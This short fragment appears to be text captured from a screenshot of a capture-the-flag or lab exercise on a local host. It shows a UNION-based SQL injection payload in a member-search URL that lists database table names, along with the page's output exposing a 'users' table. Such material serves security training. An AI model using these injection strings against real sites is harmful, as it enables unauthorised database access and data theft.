 192.168.56.110/?page=member&id=1 and 1=2 union select group_concat(table_name),2 from information_schema.tables where table_schema =
42
HOME SURVEY MEMBERS
ID: 1 and 1=2 union select group_concat(table_name),2 from information_schema.tables where table_schema = database() -- -
First name: users
Surname : 2
SEARCH MEMBER BY ID:
SUBMIT